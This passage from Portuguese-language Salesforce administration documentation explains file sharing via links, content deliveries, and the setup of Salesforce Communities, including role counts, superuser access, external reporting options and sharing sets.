	- **•** Pesquise usando a caixa de pesquisa Localizar pessoas
	- **•** Alterne entre **Membros** do grupo e **Todos** na sua empresa.
	- **•** Use os links **Próximo** e **Anterior** para visualizar mais da lista.
	- Clique em **Adicionar** para adicionar um cliente ou **x** para remover um cliente.
	- **•** Clique em **Concluído** ao terminar.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Nota:

- **•** Quando você convida alguém como cliente para o seu grupo, ele recebe um nome de usuário e uma senha exclusivos para efetuar login nesse grupo dentro da sua organização, mesmo que ele já seja membro de outra organização do Salesforce. Eles não conseguirão usar outros logins do Salesforce para acessar seu grupo de clientes.
- **•** Se um cliente tiver problemas para efetuar login no grupo, verifique se ele está usando o nome de usuário e a senha do email de boas-vindas que recebeu após o registro no grupo. Se o problema persistir, peça ajuda para seu administrador.
- **•** Se um cliente perder sua senha, poderá usar a opção Senha esquecida para redefini-la. Se eles não tiverem um nome de usuário, devem entrar em contato com o administrador da organização da qual são clientes para recuperá-lo.

#### CONSULTE TAMBÉM:

<span id="page-3048-0"></span>[Adição e remoção de membros do grupo do Chatter](#page-2935-0) [Exibir membros do grupo do Chatter](#page-2944-0)

## Compartilhando arquivos via link

Compartilhe um arquivo com qualquer pessoa ao criar um link de arquivo e enviá-lo via email ou IM. Criar um link gera um URL criptografado que você pode enviar para qualquer destinatário, como leads, clientes, parceiros e colegas, dentro ou fora da sua empresa. Quando os seus destinatários clicam no link, eles visualizam uma versão baseada em web do arquivo que pode ser facilmente exibido e efetuado o download. Compartilhar via link está ativado por padrão para quase todas as organizações que têm Chatter. Os administradores podem habilitar o compartilhamento via link ao ativar essas permissões:

- **1.** Em Configuração, insira *Entregas do conteúdo* na caixa Busca rápida e selecione **Entregas do conteúdo**. Selecione Ativar entregas de conteúdo e Ativar criação de entregas de conteúdo para arquivos do Chatter.
- **2.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**. Selecione um conjunto de permissão, clique em **Permissões do sistema** e selecione Criar e compartilhar links para os arquivos do Chatter.
- **3.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**. Selecione um perfil, clique em **Editar**. Em **Permissões gerais do usuário**, selecione Criar e compartilhar links para os arquivos do Chatter. Você não necessita desta permissão para arquivos em uma biblioteca do Salesforce CRM Content compartilhada. Em vez, conclua as etapas 1 e 2 e, em seguida, garanta que o usuário seja um membro da biblioteca e que **Entregar conteúdo** esteja marcado na definição de permissão de biblioteca.

Criar e compartilhar um link para arquivo:

- **1.** Inicie compartilhando o arquivo de uma dessas localizações:
	- **•** Na página Arquivos Clique em **Carregar um arquivo**, , em seguida, em **Procurar** e selecione um arquivo do seu computador, depois, clique em **Compartilhar via link** > **Carregar**.
	- **•** Na Home page— clique em **Criar novo** > **Arquivo**, clique em **Procurar** e selecione o arquivo do seu computador, em seguida, clique em **Compartilhar via link** > **Carregar**.
	- **•** Na página de detalhes do arquivo Clique em **Configurações de compartilhamento de arquivo** > **Via link**.
	- **•** Na caixa de diálogo Configurações de compartilhamento Clique **Qualquer pessoa com link** na lista Compartilhar com.
	- **•** Próximo à página Arquivos, a lista Propriedade dos arquivos por, ou na lista Arquivos do grupo Clique em > **Compartilhar via link**.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

- **•** Próximo ao arquivo em um feed ou em uma navegação de arquivo Clique em **Mais ações** > **Configurações de compartilhamento de arquivo** e, em seguida, clique em **Qualquer pessoa com link** na lista Compartilhar com.
- **•** Na pasta Salesforce Files Sync no desktop Clique com o botão direito em um arquivo, passe o mouse em **Salesforce Files Sync** e, em seguida, clique em **Compartilhar por link**.
- **2.** Clique em **Copiar**, se disponível, (ou copiar o link manualmente) e colar o link em um email ou IM. Os destinatários de link de arquivo podem somente exibir e efetuar download de arquivos. Eles não podem ser colaboradores.

A menos que o arquivo já tenha sido compartilhado com sua empresa, ele é privadamente compartilhado e exibe o ícone de privadamente compartilhado ( ). Ele não é publicado em nenhum outro local e somente as pessoas com quem você o compartilha especificamente podem localizá-lo e exibi-lo. Se o arquivo já tiver sido compartilhado com sua empresa, ele manterá o ícone da empresa ( $\leftrightarrow$ ) e qualquer pessoa na sua empresa poderá localizá-lo e exibi-lo.

Na caixa de diálogos Configurações de compartilhamento, clique no x próximo ao link para não compartilhá-lo mais. Qualquer pessoa com o link não será mais capaz de acessar o arquivo.



- **•** Os documentos da guia Documentos e os anexos da lista relacionada Notas e anexos não são listados no início de Arquivos e não podem ser compartilhados como Salesforce Files.
- **•** O número máximo de vezes que um arquivo pode ser compartilhado é 100. Isso inclui arquivos compartilhados com pessoas, grupos ou por meio de links. Se um arquivo for privadamente compartilhado e ficar próximo ao número máximo de 100 compartilhamentos, tente tornar o arquivo público publicando-o em seu feed.

CONSULTE TAMBÉM:

[Criando entregas de conteúdo](#page-3050-0)

## Entregas de conteúdo

<span id="page-3050-0"></span>Criando entregas de conteúdo

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

O Salesforce CRM Content está disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

A entrega de conteúdo permite que você converta com facilidade documentos como Microsoft® PowerPoint e arquivos do Word em uma versão online para facilidade de exibição online. Depois de você criar usa entrega, será possível enviar seu URL criptografado para qualquer destinatário, como leads, clientes, parceiros e colegas, e depois rastrear com que frequência o conteúdo é visualizado ou baixado. Entregas de conteúdo estão disponíveis somente no Salesforce Classic. No entanto, o Email do Lightning gera links baseados em entrega como anexos de email para usuários do Lightning Experience que têm acesso ao recurso Entregas de conteúdo.

A entrega de conteúdo pode ser criada a partir da lista relacionada de Entregas de conteúdo na maioria dos objetos do Salesforce. Os usuários do Salesforce CRM Content também poderão criar uma entrega a partir da página de detalhes do conteúdo ou da lista relacionada Conteúdo relacionado.

Para criar um novo tipo de entrega de conteúdo:

- **1.** Na lista relacionada Entregas de conteúdo, ou na página de detalhes do conteúdo, clique em **Entregar conteúdo**.
- **2.** Carregue um arquivo e confirme o nome do arquivo. Se você for usuário do Salesforce CRM Content, pesquise pelo conteúdo nas suas bibliotecas que você deseja entregar. Os usuários do Salesforce CRM Content podem pesquisar conteúdo das [bibliotecas compartilhadas](#page-3042-1) ou em uma [biblioteca pessoal.](#page-3043-0)
- **3.** Você também pode modificar o campo Nome de entrega. Esse é o nome que identifica sua entrega de conteúdo no Salesforce. Nós recomendamos usar um nome que tornará a entrega facilmente distinguível das outras entregas no mesmo registro. O nome de entrega padrão inclui o nome do arquivo e a data de hoje.
- **4.** Selecione os métodos de entrega que determinam como o conteúdo poderá ser visualizado. As opções que serão exibidas dependerão do formato de arquivo que você tiver carregado.
	- **•** Selecione Permitir que destinatário visualize no navegador para criar uma versão online do arquivo que os destinatários possam visualizar no navegador.
	- **•** Selecione Permitir que destinatário faça download como *[tipo de arquivo]* para permitir que o destinatário da sua entrega de conteúdo visualize o conteúdo no formato original. Por exemplo: se você tiver carregado um arquivo do Microsoft® Word, esse campo será Permitir download como arquivo .doc.

## PERMISSÕES DO USUÁRIO

Para criar entregas de conteúdo com base em uma biblioteca compartilhada no Salesforce CRM Content:

**•** Membro da biblioteca E

> "Excluir conteúdo" marcado na definição de permissão da sua biblioteca

Para criar entregas de conteúdo com base em uma biblioteca pessoal no Salesforce CRM Content:

**•** "Entregar arquivos carregados e conteúdo pessoal" marcado na definição de permissão geral

Para criar entregas de conteúdo (usuário que não seja de conteúdo):

- **•** "Entregar arquivos carregados e conteúdo pessoal" marcado na definição de permissão geral
- Nota: Se não houver uma visualização do arquivo no Salesforce, os usuários poderão fazer o download do arquivo entregue independentemente de o download ser permitido ou não. As visualizações de arquivo ocorrem na primeira vez em que são solicitadas no Salesforce, mas não antes. A visualização da página de detalhes do arquivo ou a publicação da página em um feed gera visualizações do arquivo.
- **•** Selecione Permitir que destinatário faça download como PDF para permitir que os destinatários baixem uma versão em .pdf do arquivo. Essa opção só está disponível para arquivos do Microsoft® PowerPoint, Word e Excel.
- **5.** Selecione Notificar-me no primeiro download ou exibição se você quiser receber um email na primeira vez que o destinatário clicar no URL de entrega de conteúdo.
- **6.** Se o conteúdo que você estiver entregando for dependente do tempo, marque a caixa de seleção Remover acesso ao conteúdo em e digite uma data de expiração. Por padrão, a data de vencimento é 90 dias após a data atual. Depois de criar sua entrega de conteúdo, você poderá alterar a data de expiração a qualquer momento na página de detalhes da entrega.
- **7.** Você também pode selecionar Exigir senha para acessar conteúdo. Ao criar a entrega de conteúdo, você receberá uma senha a ser incluída com o URL de entrada, que você deverá enviar aos destinatários. A senha está disponível durante toda a duração da entrega, na página de detalhes da entrega.

- **8.** Você também pode usar a pesquisa para associar sua entrega de conteúdo a um registro do Salesforce. O registro que você estava visualizando ao clicar em **Entrega de conteúdo** será selecionado como padrão.
- **9.** Clique em **Salvar e avançar**. Sua entrega normalmente estará pronta em poucos momentos, mas você pode clicar em **Notificar-me** para sair do assistente de entrega de conteúdo e ser notificado por email quando a entrega de conteúdo estiver pronta.
- **10.** Se você não sair do assistente de entrega de conteúdo, clique em **Visualizar** para verificar se você está satisfeito com a entrega.
	- Importante: A formatação no arquivo original pode não ser exibida corretamente na versão online. Se você selecionar Permitir que destinatário visualize no navegador, visualize a entrega de conteúdo antes de enviar o URL para os destinatários. Se você não estiver satisfeito com a qualidade da versão online, clique em **Anterior** e faça sua seleção para disponibilizar o conteúdo do formato de arquivo original ou somente como arquivo PDF.
- **11.** Copie e cole o URL da entrega e, se aplicável, sua senha em um email ou mensagem instantânea para entrega. O URL está disponível na página de detalhes da entrega. Para obter mais informações, consulte [Exibindo e editando entregas de conteúdo.](#page-3053-0)

#### CONSULTE TAMBÉM:

[Compartilhando arquivos via link](#page-3048-0)

## <span id="page-3053-0"></span>Exibindo e editando entregas de conteúdo

Na lista relacionada Entregas de conteúdo ou na página de lista Entregas de conteúdo, clique no nome de uma entrega de conteúdo para abrir a página de detalhes.

#### **Exibindo detalhes da entrega de conteúdo**

A página de detalhes da entrega fornece todas as informações associadas à entrega de conteúdo, inclusive o número de vezes que a entrega foi exibida e as configurações da entrega. O URL que dá acesso à entrega de conteúdo só é visível se você tiver acesso ao conteúdo ou a um registro associado a ele ou for o proprietário da entrega do conteúdo. Para obter uma descrição de cada campo, consulte [Campos de entrega de conteúdo](#page-3329-0).

#### **Editando os detalhes da entrega de conteúdo**

Clique em **Expira agora** para remover imediatamente o acesso à entrega de conteúdo. Clique em **Editar** para modificar detalhes como métodos de entrega, data de expiração ou o registro ao qual a entrega está associada. Para obter uma descrição de cada campo, consulte [Campos](#page-3329-0) [de entrega de conteúdo.](#page-3329-0)

#### **Excluindo entregas de conteúdo**

Clique em **Excluir** para remover o acesso à entrega de conteúdo e excluir o registro de entrega do Salesforce. Os usuários do Salesforce CRM Content não poderão excluir os arquivos que estiverem associados a uma entrega de conteúdo até ela ser excluída.

#### **Rastreando as entregas de conteúdo**

Cada vez que o URL de uma entrega de conteúdo for aberto, o Salesforce registrará o evento como exibição. A lista relacionada Exibições, na página de detalhes da entrega de conteúdo, relaciona todas as exibições associadas à entrega. Informações sobre a exibição incluem a data e a hora, se a exibição foi feita por um usuário interno (Salesforce) e se a exibição incluiu um download. Se a entrega de conteúdo tiver fornecido a capacidade de fazer download do arquivo no formato de arquivo original ou como arquivo PDF, o sinalizador Arquivo baixado indicará que o download aconteceu, mas você não conseguirá diferenciar entre os tipos de arquivo.

#### CONSULTE TAMBÉM:

[Criar e modificar pacotes de conteúdo no Salesforce CRM Content](#page-3031-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

O Salesforce CRM Content está disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir a página de detalhes da entrega:

**•** Acesso à página de detalhes de conteúdo associada no Salesforce CRM Content

OU

Acesso ao registro associado à entrega de conteúdo

Para editar, expirar ou excluir uma entrega de conteúdo:

**•** Proprietário do registro  $O<sub>U</sub>$ 

"Modificar todos os dados"

## Usando a lista relacionada Entregas de conteúdo

A entrega de conteúdo permite que você converta com facilidade documentos como Microsoft® PowerPoint e arquivos do Word em uma versão online para facilidade de exibição online. Depois de você criar usa entrega, será possível enviar seu URL criptografado para qualquer destinatário, como leads, clientes, parceiros e colegas, e depois rastrear com que frequência o conteúdo é visualizado ou baixado. Entregas de conteúdo estão disponíveis somente no Salesforce Classic. No entanto, o Email do Lightning gera links baseados em entrega como anexos de email para usuários do Lightning Experience que têm acesso ao recurso Entregas de conteúdo.

Na lista relacionada Entregas de conteúdo em leads, contas de negócios, contatos, oportunidades, casos, campanhas e objetos personalizados, você pode:

- **•** Clicar em **Entregar conteúdo** para criar uma nova entrega de conteúdo e associá-la a um registro que você estiver visualizando. Para obter mais informações, consulte [Criando entregas](#page-3050-0) [de conteúdo](#page-3050-0).
- **•** Clique em **Visualização** para abrir a entrega de conteúdo. Todas as vezes que você exibir uma entrega de conteúdo, ela será registrada como uma exibição interna na lista relacionada Modos de exibição.
- **•** Clique no nome da entrega de conteúdo para abrir a página de detalhes dessa entrega. Para obter mais informações, consulte [Exibindo e editando entregas de conteúdo.](#page-3053-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar uma entrega de conteúdo:

**•** Nenhum

Para editar uma entrega de conteúdo:

**•** Proprietário do registro OU

> "Modificar todos os dados"

# Configurar e gerenciar comunidades do Salesforce

## Visão geral das Comunidades do Salesforce

As Comunidades são espaços da marca para seus funcionários, clientes e parceiros se conectarem. É possível personalizar e criar comunidades para atender às suas necessidades de negócios e fazer uma transição suave entre elas.

As Comunidades são uma ótima maneira de compartilhar informações e colaborar com pessoas de fora da empresa, que são fundamentais para seus processos de negócios, como clientes ou parceiros.

Você pode usar as Comunidades para:

- **•** Gerar mais vendas conectando seus funcionários com seus distribuidores, revendedores e fornecedores
- **•** Oferecer um serviço de categoria internacional, fornecendo a seus clientes um único lugar para obter respostas
- **•** Gerenciar monitoramento social, conteúdo, engajamento e fluxo de trabalho em um só lugar

É possível criar várias comunidades na sua organização para diferentes fins. Por exemplo, é possível criar uma comunidade de suporte ao cliente para reduzir os custos de suporte ou uma comunidade de vendas do canal para suporte aos negócios do parceiro ou ainda uma comunidade especificamente dedicada a um compromisso futuro.

As comunidades podem ser baseadas na funcionalidade e nas guias padrão do Salesforce ou em um de nossos modelos pré-configurados. As comunidades podem conter um subconjunto de recursos e dados disponíveis na sua organização interna do Salesforce e podem ser personalizadas para usar a marca da sua empresa. Além disso, você pode escolher quais membros da sua empresa e clientes, parceiros ou outras pessoas fora da sua empresa podem participar.

As comunidades residem dentro da sua organização e são facilmente acessadas a partir de um menu suspenso no canto superior esquerdo do Salesforce ou no aplicativo de navegador móvel Salesforce1. Use esse menu para alternar entre suas comunidades e sua organização interna do Salesforce.

#### CONSULTE TAMBÉM:

[Planejando com antecedência](#page-3055-0) [Ativar Comunidades do Salesforce](#page-3056-0) [Criar comunidades](#page-3070-0) [Gerenciar sua comunidade](#page-3175-0)

## <span id="page-3055-0"></span>Planejar a sua implementação

## Planejando com antecedência

É útil tomar algumas decisões importantes com antecedência para configurar sua comunidade e personalizá-la.

**•** Determine os requisitos de negócios da comunidade. Para quais tipos de usuário você está criando a comunidade? Você pode começar identificando os principais casos de uso que deseja apoiar, como suporte ao cliente, autoatendimento ou marketing.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Estime o tamanho da comunidade. Isso o ajudará a determinar os requisitos de licenciamento.
- **•** Decida se deseja que o conteúdo da sua comunidade esteja disponível publicamente a usuários convidados sem licenças
- **•** Planeje como será a aparência da sua comunidade e avalie as opções de personalização disponíveis. As comunidades fornecem as seguintes opções:
	- **– Usar o Visualforce para personalizar as guias prontas para uso da comunidade**: As comunidades vêm com alguns temas de identidade visual prontos para uso que podem ser usados juntamente com as guias padrão do Salesforce em sua comunidade. Além disso, é possível usar o Visualforce para personalizar completamente a aparência da sua comunidade e aproveitar todos os recursos da plataforma Force.com. Essa opção requer conhecimentos de programação.
	- **– Use o Community Builder com modelos**: O Community Builder vem com modelos completos e estilizados para comunidades voltadas para cenários de suporte ao cliente. Os modelos facilitam a personalização por meio de uma GUI intuitiva e permitem a distribuição rápida de sua comunidade, com configuração mínima, no Site.com. Essa opção não requer experiência de programação ou conhecimento da plataforma Force.com. Precisa de ajuda para escolher um modelo? Consulte a [comparação](#page-3173-0) [de modelos.](#page-3173-0)

Para obter mais informações sobre essas opções, consulte [Optando entre o Community Builder e os Sites do Force.com](#page-3137-0)

**•** Determine se alguns dos [limites da comunidade](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=en_US) afetarão a sua implementação.

## <span id="page-3056-0"></span>Configurar e manter a sua comunidade

## Ativar Comunidades do Salesforce

A ativação de Comunidades do Salesforce é a primeira etapa para criar comunidades.

A ativação de Comunidades ativa o tema da interface de usuário do Salesforce Classic 2010, que atualiza a aparência e o comportamento do Salesforce.



Nota: Após ativar as Comunidades, não é possível desligá-las.

Se o acesso às comunidades da sua organização está suspenso devido à inadimplência, todas as suas comunidades são desativadas, inclusive as que têm o status Visualização. Quando as Comunidades forem ativadas novamente, todas as comunidades estarão com o status Inativo. É possível ativar essas comunidades, mas não colocá-las novamente no status Visualização.

- **1.** Em Configuração, insira *Configurações de comunidades* na caixa Busca rápida e selecione **Configurações de comunidades**.
	- Nota: Caso você não veja esse menu, significa que as comunidades podem não estar ativadas para a sua organização. Entre em contato com seu executivo de contas da Salesforce.
- **2.** Selecione **Ativar comunidades**.
- **3.** Selecione um nome de domínio para usar em suas comunidades e clique em **Verificar disponibilidade** para garantir que ele não está sendo usado.

Sugerimos usar algo reconhecível pelos seus usuários, como o nome da sua empresa. Embora o nome de domínio seja o mesmo para todas as comunidades, um URL exclusivo para cada

comunidade é criado durante o processo de criação. Por exemplo, se seu domínio for UniversalTelco.force.com e você estiver criando uma comunidade de clientes, é possível definir o URL como UniversalTelco.force.com/clientes.

## **EDICÕES**

Comunidades do Salesforce disponíveis em: Salesforce Classic

Configuração de Comunidades do Salesforce disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar as Comunidades:

**•** "Personalizar aplicativo"

Importante: Tenha em mente que não é possível mudar o nome de domínio após salvá-lo.

É possível designar um domínio totalmente personalizado inserindo-o na página Gerenciamento de domínio. Em Configuração, insira *Domínios* na caixa Busca rápida e selecione **Domínios**.

#### **4.** Clique em **Salvar**.

Agora, você pode [criar comunidades](#page-3070-0).

A permissão "Criar e configurar comunidades" é necessária para criar e personalizar comunidades. Também dá ao usuário a capacidade de gerenciar o site Site.com associado à comunidade.

Depois de ativar as comunidades, recomendamos conceder a permissão "Exibir cabeçalho global" aos usuários internos que precisam acessar a comunidade. O cabeçalho global permite que os usuários alternem facilmente entre a organização interna e as comunidades das quais sejam membros. Se a sua organização estiver usando o Lightning Experience, os usuários com a permissão adequada poderão alternar entre o Salesforce Classic e a nova interface usando o Alternador. Procure pelo link Alternar para Lightning Experience no menu *Seu nome*. Não há suporte para comunidades no Lightning Experience; portanto, para criar, gerenciar ou acessar comunidades usando o cabeçalho global, você terá alternar de volta para o Salesforce Classic.



Ele também exibe um menu extra em Gerenciamento de comunidade que os administradores e gerentes de comunidade podem usar para alternar entre Gerenciamento de comunidade, Community Builder, Force.com e Site.com Studio.



CONSULTE TAMBÉM:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

[Posso usar o mesmo nome de domínio nos meus sites do Force.com e minhas comunidades?](#page-4785-0)

[O que cada um pode ver nas comunidades](#page-3229-0)

## Atualizar as configurações da comunidade para toda a organização

## Configurar o número padrão dos papéis da comunidade

Configure o número padrão de papéis criados ao adicionar contas de parceiros ou clientes às comunidades.

Se a comunidade está configurada com licenças de usuário Comunidade de parceiros ou Comunidade de clientes Plus, essas configurações se aplicam. Ao configurar o número de papéis, é possível limitar o número de papéis não utilizados. O limite é de três papéis, o padrão do sistema é um.

Por exemplo, se três papéis de parceiros são criados quando uma conta está ativada para sua comunidade, Executivo, Gerente e Usuário, mas você precisa apenas do papel de Usuário para novas contas, é possível reduzir o número para um papel. Para obter um desempenho melhor, recomendamos configurar esse valor como *1*. Em seguida, é possível usar o acesso de superusuário para conceder a usuários específicos o acesso a dados de propriedade de outros usuários na conta.

Para configurar o número de papéis:

- **1.** Em Configuração, insira *Configurações de comunidades* na caixa Busca rápida e selecione **Configurações de comunidades**.
- **2.** Selecione o número de papéis por conta.
	- **a.** Se estiver usando licenças de Comunidade de parceiros, defina o Número de papéis de parceiros.
	- **b.** Se estiver usando licenças de Comunidade de clientes Plus, configure o Número de papéis de clientes.

#### **3.** Clique em **Salvar**.

O número de papéis de contas existentes não é afetado por essa configuração.

#### CONSULTE TAMBÉM:

[Limite de funções do portal](#page-5468-0) [Criar usuários de comunidades](#page-3066-0)

## EDIÇÕES

Comunidades do Salesforce disponíveis em: Salesforce Classic

Configuração de Comunidades do Salesforce disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o número de papéis padrão:

**•** "Personalizar aplicativo"

## Ativar o acesso de superusuário nas comunidades

Ative o acesso de superusuário de modo que os usuários parceiros nas comunidades possam acessar registros e dados adicionais.

Esta configuração se aplica caso sua comunidade esteja configurada com licenças de usuário Comunidade de parceiros. Você também pode conceder acesso de superusuário a usuários com licenças Comunidade de clientes Plus. Para obter mais informações, consulte [Concessão de acesso](#page-3069-0) [de superusuário a usuários de clientes na sua comunidade](#page-3069-0) na página 3064.

Fornecer acesso de superusuário aos usuários externos na sua comunidade possibilita que eles acessem dados e registros adicionais, independentemente das regras de compartilhamento e das opções padrão da organização. Os superusuários possuem acesso a dados de propriedade de outros usuários parceiros da mesma conta que possuem o mesmo papel ou um papel abaixo na hierarquia de papéis. O acesso de superusuário se aplica apenas a casos, leads, objetos personalizados e oportunidades, mas os usuários externos têm acesso a esses objetos somente se você tiver exposto eles usando perfis ou compartilhamento e adicionando as guias à comunidade durante a configuração.

- **1.** Em Configuração, insira *Configurações de comunidades* na caixa Busca rápida e selecione **Configurações de comunidades**.
- **2.** Selecione Ativar o acesso de superusuário parceiro.
- **3.** Clique em **Salvar**.

Agora, é possível [atribuir o acesso de superusuário](#page-3069-1).

Para desativar o acesso de superusuário, desmarque Ativar o acesso de superusuário parceiro. Se você reativar esse recurso, todos os usuários que receberam o acesso de

superusuário parceiro antes de o recurso ser desativado irão ganhar o acesso automaticamente de novo.

**EDICÕES** 

Comunidades do Salesforce disponíveis em: Salesforce Classic

Configuração de Comunidades do Salesforce disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o acesso de superusuário:

**•** "Personalizar aplicativo"

CONSULTE TAMBÉM:

[Criar usuários de comunidades](#page-3066-0)
# Ativar opções de relatório para usuários externos

Permitir que usuários externos com licenças de Comunidade de parceiros ou Comunidade de clientes Plus com a permissão "Executar relatórios" visualizem e modifiquem as opções de relatórios de forma que possam resumi-los e filtrá-los.

- **1.** Em Configuração, insira *Configurações de comunidades* na caixa Busca rápida e selecione **Configurações de comunidades**.
- **2.** Selecione Ativar opções de relatório para usuários externos.
- **3.** Clique em **Salvar**.

Usuários externos com licenças de Comunidade de parceiros ou Comunidade de clientes Plus com a permissão "Executar relatórios" agora podem visualizar e modificar as opções de relatórios na página de execução de relatório.

CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

## **EDICÕES**

Comunidades do Salesforce disponíveis em: Salesforce Classic

Configuração de Comunidades do Salesforce disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar opções de relatório para usuários externos:

**•** "Personalizar aplicativo"

# Visão geral dos conjuntos de compartilhamento

Dê aos usuários de portal ou comunidade o acesso a registros associados a suas contas ou contatos usando conjuntos de compartilhamento, com base nos perfis de usuário.

Antes, um conjunto de compartilhamento dava acesso a qualquer registro que tenha um campo de consulta em uma conta ou contato que corresponda à conta ou ao contato do usuário. Com o Spring '14, também é possível determinar como o acesso é dado, por meio de um mapeamento de acesso no conjunto de compartilhamento, suportando pesquisas indiretas do registro do usuário e do registro de destino para a conta ou o contato. É possível determinar os objetos a serem usados no mapeamento de acesso, e os dois devem apontar para uma conta ou contato.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Por exemplo, é conveniente usar um conjunto de compartilhamento caso você deseje:

**•** Dar aos usuários o acesso a todos os casos relacionados ao seu registro de conta ou contato.

**•** Dar aos usuários o acesso a todos os casos relacionados à conta ou ao contato pai identificado no registro de conta ou contato do usuário.

É possível usar conjuntos de compartilhamento para dar acesso a contas, contatos, casos, contratos de serviço e objetos personalizados. É possível usar esses conjuntos de compartilhamento com estes perfis de usuário:

- **•** Site autenticado
- **•** Usuário de comunidade do cliente
- **•** Usuário do login na comunidade do cliente
- **•** Portal de clientes de alto volume
- **•** Portal de alto volume

 $\circ$ 

- **•** Usuário do website autenticado excedente
- **•** Usuário do portal de clientes de alto volume excedente

O exemplo a seguir mostra um mapeamento de acesso em um conjunto de compartilhamento, que dá aos usuários de portal ou comunidade o acesso a todos os casos associados aos direitos da conta, mesmo se não estiverem associados diretamente ao caso.



#### Exemplo:

- **1.** Pesquisa de conta em usuário de portal ou comunidade
- **2.** Conta relacionada no direito
- **3.** Pesquisa de direito no caso
- Nota: Os usuários de portal ou comunidade obtêm acesso a todos os direitos e itens de pedidos sob uma conta à qual eles  $\mathbb{Z}$ têm acesso. Para compartilhar registros de propriedade de usuários de alto volume do portal, use um grupo de compartilhamento.

### CONSULTE TAMBÉM:

[Concedendo aos usuários de alto volume do portal acesso aos registros](#page-2396-0)

[Concedendo aos usuários de alto volume do portal ou da comunidade o acesso aos registros de usuários](#page-2397-0)

- [Sobre usuários de alto volume de comunidade](#page-3062-0)
- [Conceder acesso aos registros a usuários de alto volume da comunidade](#page-3063-0)

[Compartilhar registros pertencentes a usuários de alto volume na comunidade](#page-3064-0)

## <span id="page-3062-0"></span>Sobre usuários de alto volume de comunidade

Os usuários de alto volume da comunidade são usuários de acesso limitado, destinados a organizações com muitos usuários de comunidades (de muitos milhares a milhões).

